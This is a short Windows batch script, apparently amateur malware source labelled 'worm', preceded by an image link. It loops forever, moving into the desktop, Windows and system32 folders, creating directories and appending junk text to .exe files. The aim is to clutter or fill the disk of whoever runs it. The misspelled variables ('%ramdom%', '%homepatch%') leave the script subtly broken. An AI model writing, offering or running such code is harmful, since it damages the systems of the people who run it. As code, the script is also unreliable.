 @echo off
:worm
cd
cd %homepatch%
cd escritorio
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
cd
cd windows
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
cd system32
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
mkdir %ramdom%
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
echo worm >> %ramdom%.exe
goto worm